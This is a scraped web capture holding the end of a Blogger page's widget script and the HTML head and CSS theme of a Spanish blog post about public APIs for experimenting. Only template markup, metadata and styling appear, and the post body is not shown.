_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3869265634-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'Eres el extra\xf1o', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.soterramirez.dev/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAy59xBnLviUzoqExvnaoBeeiFjVqy9wqnIev9iN0YbLx7QQvO3Q-D83FMq5JNQQczSXJI6aMswiXFmUdrKYkuq8yVTFA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html
body_size: 45051
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.soterramirez.dev/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Soter Ramirez - RSS" href="https://blog.soterramirez.dev/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://www.blogger.com/feeds/1551918663074177083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/1631580834885525250/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png' rel='image_src'/>
<meta content='API´s Públicas para seguir jugando.' name='description'/>
<meta content='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' property='og:url'/>
<meta content='API´s Públicas para seguir jugando ' property='og:title'/>
<meta content='API´s Públicas para seguir jugando.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w1200-h630-p-k-no-nu/APIS.png' property='og:image'/>
<title>
API&#180;s Públicas para seguir jugando  - Soter Ramirez
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='API´s Públicas para seguir jugando ' property='og:title'/>
<meta content='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png' property='og:image'/>
<meta content='API´s Públicas para seguir jugando.' name='og:description'/>
<meta content='Soter Ramirez' property='og:site_name'/>
<meta content='https://blog.soterramirez.dev/' name='twitter:domain'/>
<meta content='API´s Públicas para seguir jugando ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png' name='twitter:image'/>
<meta content='API´s Públicas para seguir jugando ' name='twitter:title'/>
<meta content='API´s Públicas para seguir jugando.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
